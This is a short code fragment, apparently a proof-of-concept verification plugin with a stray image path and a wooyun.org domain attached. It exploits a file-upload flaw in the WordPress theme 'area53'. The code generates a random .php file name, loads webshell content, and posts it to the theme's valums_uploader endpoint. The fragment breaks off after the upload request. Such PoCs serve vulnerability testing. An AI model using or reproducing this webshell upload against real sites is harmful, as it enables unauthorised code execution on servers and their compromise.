 def _verify(self):
    output = Output(self)
    result = {}

    v_webshell = PhpVerify()
    v_url = '/wp-content/themes/area53/framework/_scripts/valums_uploader/php.php'
    random_name = ''.join([random.choice(string.ascii_lowercase) for _ in range(6)])
    file_name = random_name + '.php'
    file_content = v_webshell.get_content()
    file_type = 'text/plain'
    form_data = {
        'qqfile': (file_name, file_content, file_type)
    }
    response = req.post(self.url + v_url, files=form_data)
drops.wooyun.org